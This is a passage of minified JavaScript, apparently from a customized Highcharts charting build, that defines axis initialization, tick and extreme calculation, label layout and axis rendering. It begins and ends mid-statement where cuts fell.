u=t.isX,i=this,r,f,e;i.chart=n;i.horiz=n.inverted&&!i.isZAxis?!u:u;i.isXAxis=u;i.coll=i.coll||(u?"xAxis":"yAxis");h(this,"init",{userOptions:t});i.opposite=o(t.opposite,i.opposite);i.side=o(t.side,i.side,i.horiz?i.opposite?0:2:i.opposite?1:3);i.setOptions(t);r=this.options;f=r.type;i.labelFormatter=r.labels.formatter||i.defaultLabelFormatter;i.userOptions=t;i.minPixelPadding=0;i.reversed=o(r.reversed,i.reversed);i.visible=r.visible!==!1;i.zoomEnabled=r.zoomEnabled!==!1;i.hasNames=f==="category"||r.categories===!0;i.categories=r.categories||i.hasNames;i.names||(i.names=[],i.names.keys={});i.plotLinesAndBandsGroups={};i.positiveValuesOnly=!!i.logarithmic;i.isLinked=s(r.linkedTo);i.ticks={};i.labelEdge=[];i.minorTicks={};i.plotLinesAndBands=[];i.alternateBands={};i.len=0;i.minRange=i.userMinRange=r.minRange||r.maxZoom;i.range=r.range;i.offset=r.offset||0;i.max=null;i.min=null;i.crosshair=o(r.crosshair,vt(n.options.tooltip.crosshairs)[u?0:1],!1);e=i.options.events;n.axes.indexOf(i)===-1&&(u?n.axes.splice(n.xAxis.length,0,i):n.axes.push(i),n[i.coll].push(i));i.series=i.series||[];n.inverted&&!i.isZAxis&&u&&typeof i.reversed=="undefined"&&(i.reversed=!0);i.labelRotation=i.options.labels.rotation;a(e,function(n,t){ct(n)&&ft(i,t,n)});h(this,"afterInit")},n.prototype.setOptions=function(t){this.options=v(n.defaultOptions,this.coll==="yAxis"&&n.defaultYAxisOptions,[n.defaultTopAxisOptions,n.defaultRightAxisOptions,n.defaultBottomAxisOptions,n.defaultLeftAxisOptions][this.side],v(b[this.coll],t));h(this,"afterSetOptions",{userOptions:t})},n.prototype.defaultLabelFormatter=function(){var i=this.axis,n=c(this.value)?this.value:NaN,v=i.chart.time,y=i.categories,o=this.dateTimeLabelFormat,s=b.lang,u=s.numericSymbols,p=s.numericSymbolMagnitude||1e3,r=u&&u.length,f,t,h=i.options.labels.format,l=i.logarithmic?Math.abs(n):i.tickInterval,a=this.chart,e=a.numberFormatter;if(h)t=st(h,this,a);else if(y)t=""+this.value;else if(o)t=v.dateFormat(o,n);else if(r&&l>=1e3)while(r--&&typeof t=="undefined")f=Math.pow(p,r+1),l>=f&&n*10%f==0&&u[r]!==null&&n!==0&&(t=e(n/f,-1)+u[r]);return typeof t=="undefined"&&($.isNumeric(n)&&(n=parseFloat(Knoema.Utils.roundToNDecimalPlaces(n,6))),t=Math.abs(n)>=1e3?e(n,-1):e(n,-1,void 0,"")),t},n.prototype.getSeriesExtremes=function(){var n=this,i=n.chart,t;h(this,"getSeriesExtremes",null,function(){n.hasVisibleSeries=!1;n.dataMin=n.dataMax=n.threshold=null;n.softThreshold=!n.isXAxis;n.stacking&&n.stacking.buildStacks();n.series.forEach(function(r){var a,u,h,f,e,v,l;(r.visible||!i.options.chart.ignoreHiddenSeries)&&(a=r.options,h=a.threshold,n.hasVisibleSeries=!0,n.positiveValuesOnly&&h<=0&&(h=null),n.isXAxis?(u=r.xData,u.length&&(v=function(n){return n>0},u=n.logarithmic?u.filter(n.validatePositiveValue):u,t=r.getXExtremes(u),f=t.min,e=t.max,c(f)||f instanceof Date||(u=u.filter(c),t=r.getXExtremes(u),f=t.min,e=t.max),u.length&&(n.dataMin=Math.min(o(n.dataMin,f),f),n.dataMax=Math.max(o(n.dataMax,e),e)))):(l=r.applyExtremes(),c(l.dataMin)&&(f=l.dataMin,n.dataMin=Math.min(o(n.dataMin,f),f)),c(l.dataMax)&&(e=l.dataMax,n.dataMax=Math.max(o(n.dataMax,e),e)),s(h)&&(n.xOrY=="y"||n.coll=="yAxis")&&(!i.enableZeroMinOnYAxis||i.enableZeroMinOnYAxis[n.options.index])&&(n.threshold=h),(!a.softThreshold||n.positiveValuesOnly)&&(n.softThreshold=!1)))})});h(this,"afterGetSeriesExtremes")},n.prototype.translate=function(n,t,i,r,u,f){var e=this.linkedParent||this,o=1,l=0,s=r&&e.old?e.old.transA:e.transA,a=r&&e.old?e.old.min:e.min,h=0,v=e.minPixelPadding,y=(e.isOrdinal||e.brokenAxis&&e.brokenAxis.hasBreaks||e.logarithmic&&u)&&e.lin2val;return s||(s=e.transA),i&&(o*=-1,l=e.len),e.reversed&&(o*=-1,l-=o*(e.sector||e.len)),t?(n=n*o+l,n-=v,h=n/s+a,y&&(h=e.lin2val(h))):(y&&(n=e.val2lin(n)),h=c(a)?o*(n-a)*s+l+o*v+(c(f)?s*f:0):void 0),h},n.prototype.toPixels=function(n,t){return this.translate(n,!1,!this.horiz,null,!0)+(t?0:this.pos)},n.prototype.toValue=function(n,t){return this.translate(n-(t?0:this.pos),!0,!this.horiz,null,!0)},n.prototype.getPlotLinePath=function(n){function tt(n,t,i){return(u!=="pass"&&n<t||n>i)&&(u?n=d(n,t,i):p=!0),n}var t=this,r=t.chart,v=t.left,y=t.top,s=n.old,b=n.value,i=n.translatedValue,k=n.lineWidth,u=n.force,f,e,l,a,g=s&&r.oldChartHeight||r.chartHeight,it=s&&r.oldChartWidth||r.chartWidth,p,nt=t.transB,w;return w={value:b,lineWidth:k,old:s,force:u,acrossPanes:n.acrossPanes,translatedValue:i},h(this,"getPlotLinePath",w,function(n){i=o(i,t.translate(b,null,null,s));i=d(i,-1e5,1e5);f=l=Math.round(i+nt);e=a=Math.round(g-i-nt);c(i)?t.horiz?(e=y,a=g-t.bottom,f=l=tt(f,v,v+t.width)):(f=v,l=it-t.right,e=a=tt(e,y,y+t.height)):(p=!0,u=!1);n.path=p&&!u?null:r.renderer.crispLine([["M",f,e],["L",l,a]],k||1)}),w.path},n.prototype.getLinearTickPositions=function(n,t,i){var r,f,u=l(Math.floor(t/n)*n),s=l(Math.ceil(i/n)*n),e=[],o;if(l(u+n)===u&&(o=20),this.single)return[t];for(r=u;r<=s;){if(e.push(r),r=l(r+n,o),r===f)break;f=r}return e},n.prototype.getMinorTickInterval=function(){var n=this.options;return n.minorTicks===!0?o(n.minorTickInterval,"auto"):n.minorTicks===!1?null:n.minorTickInterval},n.prototype.getMinorTickPositions=function(){var n=this,h=n.options,c=n.tickPositions,i=n.minorTickInterval,t=[],r,o=n.pointRangePadding||0,u=n.min-o,f=n.max+o,s=f-u,e;if(s&&s/i<n.len/3)if(e=n.logarithmic,e)this.paddedTicks.forEach(function(n,r,u){r&&t.push.apply(t,e.getLogTickPositions(i,u[r-1],u[r],!0))});else if(n.dateTime&&this.getMinorTickInterval()==="auto")t=t.concat(n.getTimeTicks(n.dateTime.normalizeTimeTickInterval(i),u,f,h.startOfWeek));else for(r=u+(c[0]-u)%i;r<=f;r+=i){if(r===t[0])break;t.push(r)}return t.length!==0&&n.trimTicks(t),t},n.prototype.adjustForMinRange=function(){var n=this,f=n.options,t=n.min,i=n.max,l=n.logarithmic,a,v,c=0,e,y,h,w,u,p,r;n.isXAxis&&typeof n.minRange=="undefined"&&!l&&(s(f.min)||s(f.max)?n.minRange=null:(n.series.forEach(function(n){if(h=n.xData,w=n.xIncrement?1:h.length-1,h.length>1)for(e=w;e>0;e--)y=h[e]-h[e-1],(!c||y<c)&&(c=y)}),n.minRange=Math.min(c*5,n.dataMax-n.dataMin)));i-t<n.minRange&&(v=n.dataMax-n.dataMin>=n.minRange,r=n.minRange,a=(r-i+t)/2,u=[t-a,o(f.min,t-a)],v&&(u[2]=n.logarithmic?n.logarithmic.log2lin(n.dataMin):n.dataMin),t=k(u),p=[t+r,o(f.max,t+r)],v&&(p[2]=l?l.log2lin(n.dataMax):n.dataMax),i=et(p),i-t<r&&(u[0]=i-r,u[1]=o(f.min,i-r),t=k(u)));n.min=t;n.max=i},n.prototype.getClosest=function(){var n;return this.categories?n=1:this.series.forEach(function(t){var i=t.closestPointRange,r=t.visible||!t.chart.options.chart.ignoreHiddenSeries;!t.noSharedTooltip&&s(i)&&r&&(n=s(n)?Math.min(n,i):i)}),n},n.prototype.nameToX=function(n){var r=nt(this.categories),u=r?this.categories:this.names,i=n.options.x,t;return n.series.requireSorting=!1,s(i)||(i=this.options.uniqueNames===!1?n.series.autoIncrement():r?u.indexOf(n.name):o(u.keys[n.name],-1)),i===-1?r||(t=u.length):t=i,typeof t!="undefined"&&(this.names[t]=n.name,this.names.keys[n.name]=t),t},n.prototype.updateNames=function(){var t=this,n=this.names,i=n.length;i>0&&(Object.keys(n.keys).forEach(function(t){delete n.keys[t]}),n.length=0,this.minRange=this.userMinRange,(this.series||[]).forEach(function(n){n.xIncrement=null;(!n.points||n.isDirtyData)&&(t.max=Math.max(t.max,n.xData.length-1),n.processData(),n.generatePoints());n.data.forEach(function(i,r){var u;i&&i.options&&typeof i.name!="undefined"&&(u=t.nameToX(i),typeof u!="undefined"&&u!==i.x&&(i.x=u,n.xData[r]=u))})}))},n.prototype.setAxisTranslation=function(){var n=this,l=n.max-n.min,f=n.axisPointRange||0,r,t=0,i=0,s=n.linkedParent,c,e=!!n.categories,a=n.transA,u=n.isXAxis;(u||e||f)&&(r=n.getClosest(),s?(t=s.minPointOffset,i=s.pointRangePadding):n.series.forEach(function(s){var h=e?1:u?o(s.options.pointRange,r,0):n.axisPointRange||0,l=s.options.pointPlacement,c;f=Math.max(f,h);(!n.single||e)&&(c=s.is("xrange")?!u:u,t=Math.max(t,c&&tt(l)?0:h/2),i=Math.max(i,c&&l==="on"?0:h))}),c=n.ordinal&&n.ordinal.slope&&r?n.ordinal.slope/r:1,n.minPointOffset=t=t*c,n.pointRangePadding=i=i*c,n.pointRange=Math.min(f,n.single&&e?1:l),u&&(n.closestPointRange=r));n.translationSlope=n.transA=a=n.staticScale||n.len/(l+i||1);n.transB=n.horiz?n.left:n.bottom;n.minPixelPadding=a*t;h(this,"afterSetAxisTranslation")},n.prototype.minFromRange=function(){var n=this;return n.max-n.range},n.prototype.setTickInterval=function(n){var t=this,w=t.chart,b=t.logarithmic,i=t.options,ft=t.isXAxis,v=t.isLinked,k=i.maxPadding,d=i.minPadding,y,a,u=i.tickInterval,g,nt=i.tickPixelInterval,tt=t.categories,r=c(t.threshold)?t.threshold:null,it=t.softThreshold,rt,ut,f,e;t.dateTime||tt||v||this.getTickAmount();f=o(t.userMin,i.min);e=o(t.userMax,i.max);v?(t.linkedParent=w[t.coll][i.linkedTo],a=t.linkedParent.getExtremes(),t.min=o(a.min,a.dataMin),t.max=o(a.max,a.dataMax),i.type!==t.linkedParent.options.type&&p(11,1,w)):(it&&s(r)&&(t.dataMin>=r?(rt=r,d=0):t.dataMax<=r&&(ut=r,k=0)),t.min=o(f,rt,t.dataMin),t.max=o(e,ut,t.dataMax));b&&(t.positiveValuesOnly&&!n&&Math.min(t.min,o(t.dataMin,t.min))<=0&&p(10,1,w),t.min=l(b.log2lin(t.min),16),t.max=l(b.log2lin(t.max),16));t.range&&s(t.max)&&(t.userMin=t.min=f=Math.max(t.dataMin,t.minFromRange()),t.userMax=e=t.max,t.range=null);h(t,"foundExtremes");t.beforePadding&&t.beforePadding();t.adjustForMinRange();tt||t.axisPointRange||t.stacking&&t.stacking.usePercentage||v||!s(t.min)||!s(t.max)||(y=t.max-t.min,y&&(!s(f)&&d&&(t.isDatetimeAxis||(t.min-=y*d)),!s(e)&&k&&(t.max+=y*k)));c(t.userMin)||(c(i.softMin)&&i.softMin<t.min&&(t.min=f=i.softMin),c(i.floor)&&(t.min=Math.max(t.min,i.floor)));c(t.userMax)||(c(i.softMax)&&i.softMax>t.max&&(t.max=e=i.softMax),c(i.ceiling)&&(t.max=Math.min(t.max,i.ceiling)));it&&s(t.dataMin)&&(r=r||0,!s(f)&&t.min<r&&t.dataMin>=r?t.min=t.options.minRange?Math.min(r,t.max-t.minRange):r:!s(e)&&t.max>r&&t.dataMax<=r&&(t.max=t.options.minRange?Math.max(r,t.min+t.minRange):r));c(t.min)&&c(t.max)&&!this.chart.polar&&t.min>t.max&&(s(t.options.min)?t.max=t.min:s(t.options.max)&&(t.min=t.max));t.tickInterval=t.min===t.max||typeof t.min=="undefined"||typeof t.max=="undefined"?1:v&&!u&&nt===t.linkedParent.options.tickPixelInterval?u=t.linkedParent.tickInterval:o(u,this.tickAmount?(t.max-t.min)/Math.max(this.tickAmount-1,1):void 0,tt?1:(t.max-t.min)*nt/Math.max(t.len,nt));ft&&!n&&t.series.forEach(function(n){var i,r;n.processData(t.min!==((i=t.old)===null||i===void 0?void 0:i.min)||t.max!==((r=t.old)===null||r===void 0?void 0:r.max))});t.setAxisTranslation();h(this,"initialAxisTranslation");t.pointRange&&!u&&(t.tickInterval=Math.max(t.pointRange,t.tickInterval));g=o(i.minTickInterval,t.dateTime&&!t.series.some(function(n){return n.noSharedTooltip})?t.closestPointRange:0);!u&&t.tickInterval<g&&(t.tickInterval=g);t.dateTime||t.logarithmic||u||(t.tickInterval=lt(t.tickInterval,void 0,ht(t.tickInterval),o(i.allowDecimals,t.tickInterval<.5||this.tickAmount!==void 0),!!this.tickAmount));this.tickAmount||(t.tickInterval=t.unsquish());this.setTickPositions()},n.prototype.setTickPositions=function(){var t=this,i=this.options,n,u=i.tickPositions,f=this.getMinorTickInterval(),r=i.tickPositioner,e=this.hasVerticalPanning(),o=this.coll==="colorAxis",c=(o||!e)&&i.startOnTick,l=(o||!e)&&i.endOnTick;this.tickmarkOffset=this.categories&&i.tickmarkPlacement==="between"&&this.tickInterval===1?.5:0;this.minorTickInterval=f==="auto"&&this.tickInterval?this.tickInterval/5:f;this.single=this.min===this.max&&s(this.min)&&!this.tickAmount&&(parseInt(this.min,10)===this.min||i.allowDecimals!==!1);this.tickPositions=n=u&&u.slice();n||((!t.ordinal||!t.ordinal.positions)&&(this.max-this.min)/this.tickInterval>Math.max(2*this.len,200)?(n=[this.min,this.max],p(19,!1,this.chart)):n=t.dateTime?t.getTimeTicks(t.dateTime.normalizeTimeTickInterval(this.tickInterval,i.units,i.mostSpecificFrequency),this.min,this.max,i.startOfWeek,t.ordinal&&t.ordinal.positions,this.closestPointRange,!0):t.logarithmic?t.logarithmic.getLogTickPositions(this.tickInterval,this.min,this.max):this.getLinearTickPositions(this.tickInterval,this.min,this.max),n.length>this.len&&(n=[n[0],n.pop()],n[0]===n[1]&&(n.length=1)),this.tickPositions=n,r&&(r=r.apply(t,[this.min,this.max]),r&&(this.tickPositions=n=r)));this.paddedTicks=n.slice(0);this.trimTicks(n,c,l);this.isLinked||(this.single&&n.length<2&&!this.categories&&!this.series.some(function(n){return n.is("heatmap")&&n.options.pointPlacement==="between"})&&(this.min-=.5,this.max+=.5),u||r||this.adjustTickAmount());h(this,"afterSetTickPositions")},n.prototype.trimTicks=function(n,t,i){var r=n[0],u=n[n.length-1],f=!this.isOrdinal&&this.minPointOffset||0;if(h(this,"trimTicks"),!this.isLinked){if(t&&r!==-Infinity)this.min=r;else while(this.min-f>n[0])n.shift();if(i)this.max=u;else while(this.max+f<n[n.length-1])n.pop();n.length===0&&s(r)&&!this.options.tickPositions&&n.push((u+r)/2)}},n.prototype.alignToOthers=function(){var t=this,i={},r,n=t.options;return this.chart.options.chart.alignTicks===!1||n.alignTicks===!1||n.startOnTick===!1||n.endOnTick===!1||t.logarithmic||this.chart[this.coll].forEach(function(n){var t=n.options,f=n.horiz,u=[f?t.left:t.top,t.width,t.height,t.pane].join(",");n.series.length&&(i[u]?r=!0:i[u]=1)}),r},n.prototype.getTickAmount=function(){var r=this,t=this.options,n=t.tickAmount,i=t.tickPixelInterval;!s(t.tickInterval)&&!n&&this.len<i&&!this.isRadial&&!r.logarithmic&&t.startOnTick&&t.endOnTick&&(n=2);!n&&this.alignToOthers()&&(n=Math.ceil(this.len/i)+1);n<4&&(this.finalTickAmt=n,n=5);this.tickAmount=n},n.prototype.adjustTickAmount=function(){var n=this,e=n.options,h=n.tickInterval,t=n.tickPositions,r=n.tickAmount,u=n.finalTickAmt,f=t&&t.length,v=o(n.threshold,n.softThreshold?0:null),a,i;if(n.hasData()&&c(n.min)&&c(n.max)){if(f<r){while(t.length<r)t.length%2||n.min===v?t.push(l(t[t.length-1]+h)):t.unshift(l(t[0]-h));n.transA*=(f-1)/(r-1);n.min=e.startOnTick?t[0]:Math.min(n.min,t[0]);n.max=e.endOnTick?t[t.length-1]:Math.max(n.max,t[t.length-1])}else f>r&&(n.tickInterval*=2,n.setTickPositions());if(s(u)){for(i=a=t.length;i--;)(u===3&&i%2==1||u<=2&&i>0&&i<a-1)&&t.splice(i,1);n.finalTickAmt=void 0}}},n.prototype.setScale=function(){var i,r,u,f,e,n=this,o,t=!1,s=!1;n.series.forEach(function(n){var i;t=t||n.isDirtyData||n.isDirty;s=s||((i=n.xAxis)===null||i===void 0?void 0:i.isDirty)||!1});n.setAxisSize();o=n.len!==((i=n.old)===null||i===void 0?void 0:i.len);o||t||s||n.isLinked||n.forceRedraw||n.userMin!==((r=n.old)===null||r===void 0?void 0:r.userMin)||n.userMax!==((u=n.old)===null||u===void 0?void 0:u.userMax)||n.alignToOthers()?(n.stacking&&n.stacking.resetStacks(),n.forceRedraw=!1,n.getSeriesExtremes(),n.setTickInterval(),n.isDirty||(n.isDirty=o||n.min!==((f=n.old)===null||f===void 0?void 0:f.min)||n.max!==((e=n.old)===null||e===void 0?void 0:e.max))):n.stacking&&n.stacking.cleanStacks();t&&n.panningState&&(n.panningState.isDirty=!0);h(this,"afterSetScale")},n.prototype.setExtremes=function(n,t,i,r,u){var f=this,e=f.chart;i=o(i,!0);f.series.forEach(function(n){delete n.kdTree});u=w(u,{min:n,max:t});h(f,"setExtremes",u,function(){f.userMin=n;f.userMax=t;f.eventArgs=u;i&&e.redraw(r)})},n.prototype.zoom=function(n,t){var i=this,f=this.dataMin,e=this.dataMax,c=this.options,r=Math.min(f,o(c.min,f)),u=Math.max(e,o(c.max,e)),l={newMin:n,newMax:t};return h(this,"zoom",l,function(n){var t=n.newMin,o=n.newMax;(t!==i.min||o!==i.max)&&(i.allowZoomOutside||(s(f)&&(t<r&&(t=r),t>u&&(t=u)),s(e)&&(o<r&&(o=r),o>u&&(o=u))),i.displayBtn=typeof t!="undefined"||typeof o!="undefined",i.setExtremes(t,o,!1,void 0,{trigger:"zoom"}));n.zoomed=!0}),l.zoomed},n.prototype.setAxisSize=function(){var n=this.chart,i=this.options,t=i.offsets||[0,0,0,0],r=this.horiz,u=this.width=Math.round(y(o(i.width,n.plotWidth-t[3]+t[1]),n.plotWidth)),f=this.height=Math.round(y(o(i.height,n.plotHeight-t[0]+t[2]),n.plotHeight)),e=this.top=Math.round(y(o(i.top,n.plotTop+t[0]),n.plotHeight,n.plotTop)),s=this.left=Math.round(y(o(i.left,n.plotLeft+t[3]),n.plotWidth,n.plotLeft));this.bottom=n.chartHeight-f-e;this.right=n.chartWidth-u-s;this.len=Math.max(r?u:f,0);this.pos=r?s:e},n.prototype.getExtremes=function(){var n=this,t=n.logarithmic;return{min:t?l(t.lin2log(n.min)):n.min,max:t?l(t.lin2log(n.max)):n.max,dataMin:n.dataMin,dataMax:n.dataMax,userMin:n.userMin,userMax:n.userMax}},n.prototype.getThreshold=function(n){var t=this,i=t.logarithmic,r=i?i.lin2log(t.min):t.min,u=i?i.lin2log(t.max):t.max;return n===null||n===-Infinity?n=r:n===Infinity?n=u:r>n?n=r:u<n&&(n=u),t.translate(n,0,1,0,1)},n.prototype.autoLabelAlign=function(n){var t=(o(n,0)-this.side*90+720)%360,i={align:"center"};return h(this,"autoLabelAlign",i,function(n){t>15&&t<165?n.align="right":t>195&&t<345&&(n.align="left")}),i.align},n.prototype.tickSize=function(n){var i=this.options,t=i[n==="tick"?"tickLength":"minorTickLength"],u=o(i[n==="tick"?"tickWidth":"minorTickWidth"],n==="tick"&&this.isXAxis&&!this.categories?1:0),r,f;return u&&t&&(i[n+"Position"]==="inside"&&(t=-t),f=[t,u]),r={tickSize:f},h(this,"afterTickSize",r),r.tickSize},n.prototype.labelMetrics=function(){var n=this.tickPositions&&this.tickPositions[0]||0;return this.chart.renderer.fontMetrics(this.options.labels.style&&this.options.labels.style.fontSize,this.ticks[n]&&this.ticks[n].label)},n.prototype.unsquish=function(){var n=this.options.labels,p=this.horiz,t=this.tickInterval,u=t,f=this.len/(((this.categories?1:0)+this.max-this.min)/t),c,i=n.rotation,a=this.labelMetrics(),e,v=Number.MAX_VALUE,r,h=Math.max(this.max-this.min,0),y=function(n){var i=n/(f||1);return i=i>1?Math.ceil(i):1,i*t>h&&n!==Infinity&&f!==Infinity&&h&&(i=Math.ceil(h/t)),l(i*t)};return p?(r=!n.staggerLines&&!n.step&&(s(i)?[i]:f<o(n.autoRotationLimit,80)&&n.autoRotation),r&&r.forEach(function(n){var t;(n===i||n&&n>=-90&&n<=90)&&(e=y(Math.abs(a.h/Math.sin(it*n))),t=e+Math.abs(n/360),t<v&&(v=t,c=n,u=e))})):n.step||(u=y(a.h)),this.autoRotation=r,this.labelRotation=o(c,i),u},n.prototype.getSlotWidth=function(n){var i,r=this.chart,f=this.horiz,t=this.options.labels,o=Math.max(this.tickPositions.length-(this.categories?0:1-(this.options.startOnTick?1:0)-(this.options.endOnTick?1:0)),1),e=r.margin[3],u;if(n&&c(n.slotWidth))return n.slotWidth;if(f&&t&&(t.step||0)<2)return t.rotation?0:(this.staggerLines||1)*this.len/o;if(!f){if(u=(i=t===null||t===void 0?void 0:t.style)===null||i===void 0?void 0:i.width,u!==void 0)return parseInt(u,10);if(e)return e-r.spacing[3]}return r.chartWidth*.33},n.prototype.renderUnsquish=function(){var s=this.chart,w=s.renderer,u=this.tickPositions,h=this.ticks,t=this.options.labels,v=t&&t.style||{},b=this.horiz,e=this.getSlotWidth(),y=Math.max(1,Math.round(e-2*(t.padding||5))),r={},o=this.labelMetrics(),c=t.style&&t.style.textOverflow,f,l,i=0,n,a,p;if(tt(t.rotation)||(r.rotation=t.rotation||0),u.forEach(function(n){n=h[n];n.movedLabel&&n.replaceMovedLabel();n&&n.label&&n.label.textPxLength>i&&(i=n.label.textPxLength)}),this.maxLabelLength=i,this.autoRotation)i>y&&i>o.h?r.rotation=this.labelRotation:this.labelRotation=0;else if(e&&(f=y,!c))for(l="clip",a=u.length;!b&&a--;)p=u[a],n=h[p].label,n&&(n.styles&&n.styles.textOverflow==="ellipsis"?n.css({textOverflow:"clip"}):n.textPxLength>e&&n.css({width:e+"px"}),n.getBBox().height>this.len/u.length-(o.h-o.f)&&(n.specificTextOverflow="ellipsis"));r.rotation&&(f=i>s.chartHeight*.5?s.chartHeight*.33:i,c||(l="ellipsis"));this.labelAlign=t.align||this.autoLabelAlign(this.labelRotation);this.labelAlign&&(r.align=this.labelAlign);u.forEach(function(n){var i=h[n],t=i&&i.label,e=v.width,u={};t&&(t.attr(r),i.shortenLabel?i.shortenLabel():f&&!e&&v.whiteSpace!=="nowrap"&&(f<t.textPxLength||t.element.tagName==="SPAN")?(u.width=f+"px",c||(u.textOverflow=t.specificTextOverflow||l),t.css(u)):t.styles&&t.styles.width&&!u.width&&!e&&t.css({width:null}),delete t.specificTextOverflow,i.rotation=r.rotation)},this);this.tickRotCorr=w.rotCorr(o.b,this.labelRotation||0,this.side!==0)},n.prototype.hasData=function(){return this.series.some(function(n){return n.hasData()})||this.options.showEmpty&&s(this.min)&&s(this.max)},n.prototype.addTitle=function(n){var t=this,e=t.chart.renderer,o=t.horiz,u=t.opposite,s=t.options,i=s.title,r,f=t.chart.styledMode;t.axisTitle||(r=i.textAlign,r||(r=(o?{low:"left",middle:"center",high:"right"}:{low:u?"right":"left",middle:"center",high:u?"left":"right"})[i.align]),t.axisTitle=e.text(i.text,0,0,i.useHTML).attr({zIndex:7,rotation:i.rotation||0,align:r}).addClass("highcharts-axis-title"),f||t.axisTitle.css(v(i.style)),t.axisTitle.add(t.axisGroup),t.axisTitle.isNew=!0);f||i.style.width||t.isRadial||t.axisTitle.css({width:t.len+"px"});t.axisTitle[n?"show":"hide"](n)},n.prototype.generateTick=function(n){var i=this,t=i.ticks;t[n]?t[n].addLabel():t[n]=new f(i,n)},n.prototype.getOffset=function(){var tt=this,n=this,v=n.chart,st=v.renderer,i=n.options,f=n.tickPositions,y=n.ticks,b=n.horiz,t=n.side,it=v.inverted&&!n.isZAxis?[1,0,3,2][t]:t,k,d,rt=0,g,ut=0,r=i.title,e=i.labels,u=0,c,p=v.axisOffset,ft=v.clipOffset,et,l=[-1,1,1,-1][t],ht=i.className,ct=n.axisParent,ot,w,nt;k=n.hasData();n.showAxis=d=k||o(i.showEmpty,!0);n.staggerLines=n.horiz&&e.staggerLines;n.axisGroup||(w=function(n,t,i){return st.g(n).attr({zIndex:i}).addClass("highcharts-"+tt.coll.toLowerCase()+t+" "+(tt.isRadial?"highcharts-radial-axis"+t+" ":"")+(ht||"")).add(ct)},n.gridGroup=w("grid","-grid",i.gridZIndex||1),n.axisGroup=w("axis","",i.zIndex||2),n.labelGroup=w("axis-labels","-labels",e.zIndex||7));k||n.isLinked?(f.forEach(function(t,i){n.generateTick(t,i)}),n.renderUnsquish(),n.reserveSpaceDefault=t===0||t===2||{1:"left",3:"right"}[t]===n.labelAlign,o(e.reserveSpace,n.labelAlign==="center"?!0:null,n.reserveSpaceDefault)&&f.forEach(function(n){u=Math.max(y[n].getLabelSize(),u)}),n.staggerLines&&(u*=n.staggerLines),n.labelOffset=u*(n.opposite?-1:1)):a(y,function(n,t){n.destroy();delete y[t]});r&&r.text&&r.enabled!==!1&&(n.addTitle(d),d&&r.reserveSpace!==!1&&(n.titleOffset=rt=n.axisTitle.getBBox()[b?"height":"width"],g=r.offset,ut=s(g)?0:o(r.margin,b?5:10)));n.renderLine();n.offset=l*o(i.offset,p[t]?p[t]+(i.margin||0):0);n.tickRotCorr=n.tickRotCorr||{x:0,y:0};ot=t===0?-n.labelMetrics().h:t===2?n.tickRotCorr.y:0;c=Math.abs(u)+ut;u&&(c-=ot,c+=l*(b?o(e.y,n.tickRotCorr.y+l*8):e.x));n.axisTitleMargin=o(g,c);n.getMaxLabelDimensions&&(n.maxLabelDimensions=n.getMaxLabelDimensions(y,f));nt=this.tickSize("tick");p[t]=Math.max(p[t],n.axisTitleMargin+rt+l*n.offset,c,f&&f.length&&nt?nt[0]+l*n.offset:0);et=i.offset?0:Math.floor(n.axisLine.strokeWidth()/2)*2;ft[it]=Math.max(ft[it],et);h(this,"afterGetOffset")},n.prototype.getLinePath=function(n){var t=this.chart,r=this.opposite,u=this.offset,i=this.horiz,f=this.left+(r?this.width:0)+u,e=t.chartHeight-this.bottom-(r?this.height:0)+u;return r&&(n*=-1),t.renderer.crispLine([["M",i?this.left:f,i?e:this.top],["L",i?t.chartWidth-this.right:f,i?e:t.chartHeight-this.bottom]],n)},n.prototype.renderLine=function(){this.axisLine||(this.axisLine=this.chart.renderer.path().addClass("highcharts-axis-line").add(this.axisGroup),this.chart.styledMode||this.axisLine.attr({stroke:this.options.lineColor,"stroke-width":this.options.lineWidth,zIndex:7}))},n.prototype.getTitlePosition=function(){var n=this.horiz,e=this.left,o=this.top,i=this.len,t=this.options.title,r=n?e:o,u=this.opposite,s=this.offset,c=t.x||0,l=t.y||0,a=this.axisTitle,v=this.chart.renderer.fontMetrics(t.style&&t.style.fontSize,a),f=Math.max(a.getBBox(null,0).height-v.h-1,0),y={low:r+(n?0:i),middle:r+i/2,high:r+(n?i:0)}[t.align],p=(n?o+this.height:e)+(n?1:-1)*(u?-1:1)*this.axisTitleMargin+[-f,f,v.f,-f][this.side],w={x:n?y+c:p+(u?this.width:0)+s+c,y:n?p+l-(u?this.height:0)+s:y+l};return h(this,"afterGetTitlePosition",{titlePosition:w}),w},n.prototype.renderMinorTick=function(n){var i=this,r=i.chart.hasRendered&&i.old,t=i.minorTicks;t[n]||(t[n]=new f(i,n,"minor"));r&&t[n].isNew&&t[n].render(null,!0);t[n].render(null,!1,1)},n.prototype.renderTick=function(n,t){var u,i=this,e=i.isLinked,r=i.ticks,o=i.chart.hasRendered&&i.old;(!e||n>=i.min&&n<=i.max||((u=i.grid)===null||u===void 0?void 0:u.isColumn))&&(r[n]||(r[n]=new f(i,n)),o&&r[n].isNew&&r[n].render(t,!0,-1),r[n].render(t))},n.prototype.render=function(){var n=this,p=n.chart,l=n.logarithmic,tt=p.renderer,v=n.options,it=n.isLinked,o=n.tickPositions,r=n.axisTitle,s=n.ticks,d=n.minorTicks,t=n.alternateBands,g=v.stackLabels,nt=v.alternateGridColor,u=n.tickmarkOffset,e=n.axisLine,w=n.showAxis,rt=ut(tt.globalAnimation),b,y,k;n.labelEdge.length=0;n.overlap=!1;[s,d,t].forEach(function(n){a(n,function(n){n.isActive=!1})});(n.hasData()||it)&&(n.minorTickInterval&&!n.categories&&n.getMinorTickPositions().forEach(function(t){n.renderMinorTick(t)}),o.length&&(o.forEach(function(t,i){n.renderTick(t,i)}),u&&(n.min===0||n.single)&&(s[-1]||(s[-1]=new f(n,-1,null,!0)),s[-1].render(-1))),nt&&o.forEach(function(r,f){y=typeof o[f+1]!="undefined"?o[f+1]+u:n.max-u;f%2==0&&r<n.max&&y<=n.max+(p.polar?-u:u)&&(t[r]||(t[r]=new i.PlotLineOrBand(n)),b=r+u,t[r].options={from:l?l.lin2log(b):b,to:l?l.lin2log(y):y,color:nt,className:"highcharts-alternate-grid"},t[r].render(),t[r].isActive=!0)}),n._addedPlotLB||(n._addedPlotLB=!0,(v.plotLines||[]).concat(v.plotBands||[]).forEach(function(t){n.addPlotBandOrLine(t)})));[s,d,t].forEach(function(n){var i,r=[],u=rt.duration,f=function(){for(i=r.length;i--;)n[r[i]]&&!n[r[i]].isActive&&(n[r[i]].destroy(),delete 